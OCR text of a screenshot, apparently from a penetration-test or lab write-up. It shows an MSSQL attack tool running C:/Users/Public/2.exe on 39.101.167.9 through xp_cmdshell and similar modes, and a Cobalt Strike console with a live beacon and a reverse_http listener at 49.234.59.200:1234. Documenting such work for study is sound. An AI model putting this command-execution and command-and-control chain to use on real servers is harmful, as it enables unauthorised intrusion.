 Mssql - 39.101.167.9:1433 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/2.exe 执行类型(C... UTF-8 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last sleep
39.101.1... 172.22.8.... 1 MSSQLS... WIN-WEB 2.exe 5228 x86 7s 1 minute
Event Log X Listeners X
name payload host port bindto beacons profile
1 windows/beacon_http/reverse_http 49.234.59.200 1234 49.234.59.200 default
Add Edit Remove Restart Help